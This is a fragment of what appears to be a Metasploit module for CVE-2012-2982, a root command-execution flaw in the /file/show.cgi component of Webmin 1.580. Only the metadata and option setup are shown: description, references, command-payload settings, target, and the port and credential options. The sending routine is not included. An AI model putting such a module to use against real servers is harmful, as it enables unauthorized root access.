 def initialize(info = {})
  super(update_info(info,
    'Name'           => 'Webmin /file/show.cgi Remote Command Execution',
    'Description'    => %q{
        This module exploits an arbitrary command execution vulnerability in Webmin
      1.580. The vulnerability exists in the /file/show.cgi component and allows an
      authenticated user, with access to the File Manager Module, to execute arbitrary
      commands with root privileges. The module has been tested successfully with Webmin
      1.580 over Ubuntu 10.04.
    },
    'Author'         => [
      'Unknown', # From American Information Security Group
      'juan vazquez' # Metasploit module
    ],
    'License'        => MSF_LICENSE,
    'References'     =>
      [
        ['OSVDB', '85248'],
        ['BID', '55446'],
        ['CVE', '2012-2982'],
        ['URL', 'http://www.americaninfosec.com/research/dossiers/AISG-12-001.pdf'],
        ['URL', 'https://github.com/webmin/webmin/commit/1f1411fe7404ec3ac03e803cfa7e01515e71a213']
      ],
    'Privileged'     => true,
    'Payload'        =>
      {
        'DisableNops' => true,
        'Space'       => 512,
        'Compat'      =>
          {
            'PayloadType' => 'cmd',
            'RequiredCmd' => 'generic perl ruby python telnet',
          }
      },
    'Platform'       => 'unix',
    'Arch'           => ARCH_CMD,
    'Targets'        => [[ 'Webmin 1.580', { }]],
    'DisclosureDate' => 'Sep 06 2012',
    'DefaultTarget'  => 0))

    register_options(
      [
        Opt::RPORT(10000),
        OptBool.new('SSL', [true, 'Use SSL', true]),
        OptString.new('USERNAME',  [true, 'Webmin Username']),
        OptString.new('PASSWORD',  [true, 'Webmin Password'])
      ])
end